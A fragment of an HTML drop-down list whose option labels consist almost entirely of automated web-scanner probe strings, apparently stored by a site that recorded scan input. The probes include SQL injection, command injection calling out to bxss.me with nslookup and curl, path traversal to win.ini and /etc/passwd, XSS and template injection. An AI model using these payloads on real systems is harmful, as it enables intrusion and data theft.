									<option value="24995464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995564">-1&quot; OR 2+490-490-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="24995664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24995964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24996064">echo ljobki$()\ nmbopd\nz^xyu||a #&#39; &amp;echo ljobki$()\ nmbopd\nz^xyu||a #|&quot; &amp;echo ljobki$()\ nmbopd\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24996164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24996264">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="24996364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24996464">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="24996564">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9157)&gt;</option>
								
									<option value="24996664">XcwJRDFY - http://www.example.com</option>
								
									<option value="24996764">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitvo&#39;.&#39;fcytwzlzd9915.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(112).chr(89).chr(109).chr(75).&#39;</option>
								
									<option value="24996864">&amp;echo isjjnh$()\ imhnoa\nz^xyu||a #&#39; &amp;echo isjjnh$()\ imhnoa\nz^xyu||a #|&quot; &amp;echo isjjnh$()\ imhnoa\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24996964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24997064">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="24997164">XcwJRDFY - http://www.example.com</option>
								
									<option value="24997264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24997364">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitzz&quot;.&quot;znryzjwx7ff3d.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(115).chr(85).chr(109).chr(69).&quot;</option>
								
									<option value="24997464">|echo xmvtcq$()\ ytgqvn\nz^xyu||a #&#39; |echo xmvtcq$()\ ytgqvn\nz^xyu||a #|&quot; |echo xmvtcq$()\ ytgqvn\nz^xyu||a # - http://www.example.com</option>
								
									<option value="24997564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24997664">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;4D&#37;61&#37;6E&#37;289224&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="24997764">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="24997864">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="24997964">XcwJRDFY - http://www.example.com</option>
								
									<option value="24998064">&#39;.gethostbyname(lc(&#39;hitbl&#39;.&#39;hjsyztpgd5a1f.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(122).chr(87).chr(119).chr(80).&#39; - http://www.example.com</option>
								
									<option value="24998164">(nslookup -q&#61;cname hitsxsoffdbyy4d133.bxss.me||curl hitsxsoffdbyy4d133.bxss.me)) - http://www.example.com</option>
								
									<option value="24998264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24998364">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="24998464">XcwJRDFY - http://www.example.com</option>
								
									<option value="24998564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24998664">&quot;.gethostbyname(lc(&quot;hitgb&quot;.&quot;nmyoulqs78ce2.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(111).chr(75).chr(99).chr(87).&quot; - http://www.example.com</option>
								
									<option value="24998764">$(nslookup -q&#61;cname hitybdjhfqwvb2cc49.bxss.me||curl hitybdjhfqwvb2cc49.bxss.me) - http://www.example.com</option>
								
									<option value="24998864">XcwJRDFY - http://www.example.com</option>
								
									<option value="24998964">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="24999064">XcwJRDFY - http://www.example.com\u003CScRiPt\6Man(9802)\u003C/sCripT\u003E</option>
								
									<option value="24999164">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="24999264">XcwJRDFY - http://www.example.com</option>
								
									<option value="24999364">XcwJRDFY - http://www.example.com</option>
								
									<option value="24999464">&amp;nslookup -q&#61;cname hitfwvmtaitrkbd15b.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitfwvmtaitrkbd15b.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="24999564">XcwJRDFY - http://www.example.com</option>
								
									<option value="24999664">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="24999764">XcwJRDFY - http://www.example.com</option>
								
									<option value="24999864">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;6Man(9749)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="24999964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25000064">&amp;(nslookup -q&#61;cname hitemnlqdhegbdbd84.bxss.me||curl hitemnlqdhegbdbd84.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitemnlqdhegbdbd84.bxss.me||curl hitemnlqdhegbdbd84.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="25000164">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="25000264">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="25000364">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="25000464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25000564">|(nslookup -q&#61;cname hitpulzgnbtowa1222.bxss.me||curl hitpulzgnbtowa1222.bxss.me) - http://www.example.com</option>
								
									<option value="25000664">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="25000764">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="25000864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25000964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;6Man(99901) //ö&gt;</option>
								
									<option value="25001064">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="25001164">`(nslookup -q&#61;cname hitsfkjtknnpv4de93.bxss.me||curl hitsfkjtknnpv4de93.bxss.me)` - http://www.example.com</option>
								
									<option value="25001264">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="25001364">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="25001464">XcwJRDFY - http://www.example.com&amp;n947400&#61;v966327</option>
								
									<option value="25001564">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="25001664">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;6Man(9394)&gt;</option>
								
									<option value="25001764">;(nslookup -q&#61;cname hitmjuwxhyddx965a7.bxss.me||curl hitmjuwxhyddx965a7.bxss.me)|(nslookup -q&#61;cname hitmjuwxhyddx965a7.bxss.me||curl hitmjuwxhyddx965a7.bxss.me)&amp;(nslookup -q&#61;cname hitmjuwxhyddx965a7.bxss.me||curl hitmjuwxhyddx965a7.bxss.me) - http://www.example.com</option>
								
									<option value="25001864">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="25001964">TaDB0Jq2&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="25002064">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="25002164">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="25002264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25002364">gjGqaFAA&#39; OR 422&#61;(SELECT 422 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25002464">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="25002564">XcwJRDFY&amp;n984259&#61;v951678 - http://www.example.com</option>
								
									<option value="25002664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25002764">8ptGomxR&#39;) OR 588&#61;(SELECT 588 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25002864">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25002964">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="25003064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25003164">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="25003264">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="25003364">OAVyClX1&#39;)) OR 785&#61;(SELECT 785 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="25003464">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="25003564">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="25003664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25003764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25003864">xfs.bxss.me - http://www.example.com</option>
								
									<option value="25003964">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="25004064">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25004164">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="25004264">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="25004364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25004464">1&#39;&quot; - http://www.example.com</option>
								
									<option value="25004564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25004664">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="25004764">file:///etc/passwd - http://www.example.com</option>
								
									<option value="25004864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25004964">XcwJRDFY - </option>
								
									<option value="25005064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25005164">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(6Man(9491))}</option>
								
									<option value="25005264">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="25005364">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="25005464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25005564">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="25005664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25005764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25005864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25005964">@@Ux4ck - http://www.example.com</option>
								
									<option value="25006064">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="25006164">../XcwJRDFY - http://www.example.com</option>
								
									<option value="25006264">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="25006364">XcwJRDFY - http://www.example.comp4P82
&lt;ScRiPt &gt;6Man(9864)&lt;/ScRiPt&gt;</option>
								
									<option value="25006464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25006564">XcwJRDFY - </option>
								
									<option value="25006664">XcwJRDFY - &#39;&quot;</option>
								
									<option value="25006764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25006864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25006964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007264">XcwJRDFY - &lt;!--</option>
								
									<option value="25007364">XcwJRDFY - </option>
								
									<option value="25007464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007664">XcwJRDFY - http://www.example.com&lt;WUVHX9&gt;TEBID[!+!]&lt;/WUVHX9&gt;</option>
								
									<option value="25007764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25007964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008064">&#39;&quot; - http://www.example.com</option>
								
									<option value="25008164">XcwJRDFY - </option>
								
									<option value="25008264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25008764">&lt;!-- - http://www.example.com</option>
								
									<option value="25008864">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="25008964">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9465.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25009064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009564">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*tpcblb&amp;&amp;&#39;</option>
								
									<option value="25009664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25009964">XcwJRDFY - http://www.example.com&lt;ahtCaPC x&#61;9046&gt;</option>
								
									<option value="25010064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010264">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*zynavm&amp;&amp;&quot;</option>
								
									<option value="25010364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25010964">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Rx3G(9728)&lt;/ScRiPt&gt;</option>
								
									<option value="25011064">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*msvwsx||&#39;</option>
								
									<option value="25011164">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9864/log.php?</option>
								
									<option value="25011264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25011364">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="25011464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25011564">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*bavauk||&quot;</option>
								
									<option value="25011664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25011764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25011864">XcwJRDFY - </option>
								
									<option value="25011964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25012064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25012164">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="25012264">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Rx3G(9990)&lt;/ScRiPt&gt;</option>
								
									<option value="25012364">XcwJRDFY - ${10000094+9999026}</option>
								
									<option value="25012464">XcwJRDFY - http://www.example.com&lt;aBtfHoA&lt;</option>
								
									<option value="25012564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25012664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25012764">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="25012864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25012964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013164">${10000070+10000332} - http://www.example.com</option>
								
									<option value="25013264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013464">XcwJRDFY - </option>
								
									<option value="25013564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013664">NHJLMHNKVW8&#61; - http://www.example.com</option>
								
									<option value="25013764">XcwJRDFY - http://www.example.com9185368</option>
								
									<option value="25013864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25013964">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6Man(9471)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25014064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25014164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25014264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25014364">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="25014464">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;6Man(9175)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25014564">&#39;&quot;() - http://www.example.com</option>
								
									<option value="25014664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25014764">XcwJRDFY - bfg9471＜s1﹥s2ʺs3ʹhjl9471</option>
								
									<option value="25014864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25014964">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*xrnmlt&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="25015064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25015164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25015264">XcwJRDFY9024958 - http://www.example.com</option>
								
									<option value="25015364">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="25015464">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*ubpbtc&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="25015564">XcwJRDFY - bfgx4110&gt;z1&lt;z2abcxhjl4110</option>
								
									<option value="25015664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25015764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25015864">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="25015964">XcwJRDFY&#39;||sleep(27*1000)*wcbfgu||&#39; - http://www.example.com</option>
								
									<option value="25016064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25016164">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25016264">bfg2807＜s1﹥s2ʺs3ʹhjl2807 - http://www.example.com</option>
								
									<option value="25016364">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="25016464">XcwJRDFY&quot;||sleep(27*1000)*ohqasg||&quot; - http://www.example.com</option>
								
									<option value="25016564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25016664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25016764">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="25016864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25016964">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25017064">bfgx3150&gt;z1&lt;z2abcxhjl3150 - http://www.example.com</option>
								
									<option value="25017164">XcwJRDFY - /etc/shells</option>
								
									<option value="25017264">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="25017364">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25017464">XcwJRDFY - bxss.me</option>
								
									<option value="25017564">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25017664">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25017764">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="25017864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25017964">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="25018064">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25018164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25018264">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25018364">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="25018464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25018564">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="25018664">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25018764">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25018864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25018964">/etc/shells - http://www.example.com</option>
								
									<option value="25019064">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25019164">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25019264">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="25019364">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25019464">bxss.me - http://www.example.com</option>
								
									<option value="25019564">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;Rx3G(9532)&lt;/ScRiPt&gt;</option>
								
									<option value="25019664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25019764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25019864">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25019964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020064">XcwJRDFY - http://www.example.com&lt;WH009K&gt;GUHVC[!+!]&lt;/WH009K&gt;</option>
								
									<option value="25020164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25020464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020564">XcwJRDFY - http://www.example.com&lt;script&gt;Rx3G(9307)&lt;/script&gt;</option>
								
									<option value="25020664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25020864">XcwJRDFY&lt;ScRiPt &gt;6Man(9522)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25020964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25021064">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;Rx3G(9320)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25021164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25021264">XcwJRDFY&lt;WNILPT&gt;P5FBO[!+!]&lt;/WNILPT&gt; - http://www.example.com</option>
								
									<option value="25021364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25021464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25021564">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;Rx3G(9519)&lt;/ScRiPt&gt;</option>
								
									<option value="25021664">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(109).concat(69).concat(104).concat(84)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitgn&quot;+&quot;spseluihf5e07.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="25021764">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="25021864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25021964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25022064">XcwJRDFY&lt;script&gt;6Man(9086)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25022164">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9537&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25022264">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(104).concat(67).concat(108).concat(86)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitfs&#39;+&#39;lcewmxogf0bde.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="25022364">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="25022464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25022564">XcwJRDFY - -1 OR 2+979-979-1&#61;0+0+0+1 -- </option>
								
									<option value="25022664">XcwJRDFY - web_Register</option>
								
									<option value="25022764">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(117).concat(86).concat(103).concat(78)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitid&quot;+&quot;cnbxpqmw45b20.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="25022864">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="25022964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25023064">XcwJRDFY - -1 OR 2+33-33-1&#61;0+0+0+1</option>
								
									<option value="25023164">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;6Man(9925)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25023264">XcwJRDFY - web_Register </option>
								
									<option value="25023364">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;Rx3G(9159)&lt;/ScRiPt&gt;</option>
								
									<option value="25023464">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(122).concat(69).concat(109).concat(70)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitiw&#39;+&#39;pvbkslmi61790.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="25023564">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="25023664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25023764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25023864">XcwJRDFY - -1&#39; OR 2+21-21-1&#61;0+0+0+1 -- </option>
								
									<option value="25023964">XcwJRDFY - web_Register/.</option>
								
									<option value="25024064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25024164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25024264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25024364">XcwJRDFY&lt;ScRiPt 
&gt;6Man(9954)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25024464">XcwJRDFY - -1&#39; OR 2+360-360-1&#61;0+0+0+1 or &#39;mqyAukNw&#39;&#61;&#39;</option>
								
									<option value="25024564">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;Rx3G(9237);&gt;</option>
								
									<option value="25024664">web_Register - http://www.example.com</option>
								
									<option value="25024764">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="25024864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25024964">XcwJRDFY - http://www.example.com</option>
								
									<option value="25025064">XcwJRDFY - -1&quot; OR 2+979-979-1&#61;0+0+0+1 -- </option>
								
									<option value="25025164">web_Register  - http://www.example.com</option>
								
									<option value="25025264">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9627&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25025364">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="25025464">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="25025564">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;Rx3G(9726)&gt;</option>
								
									<option value="25025664">XcwJRDFY - http://www.example.com</option>
								
